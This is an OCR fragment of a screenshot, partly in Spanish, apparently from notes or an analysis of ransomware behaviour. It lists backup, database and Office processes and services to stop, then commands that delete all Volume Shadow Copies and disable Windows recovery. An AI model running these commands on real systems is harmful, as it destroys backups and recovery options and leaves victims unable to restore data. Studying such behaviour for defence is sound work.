
veeam.backup.shell.exe

Veeam.Backup.Service.exe

msmdsrv.exe

outlook.exe

excel.exe

Servicios:
MSSQLSERVER

SQLSERVERAGENT

VeeamBackupSvc

VSS

Comandos internos equivalentes:
vssadmin delete shadows /all /quiet

wmic shadowcopy delete

bcdedit /set {default} recoveryenabled No
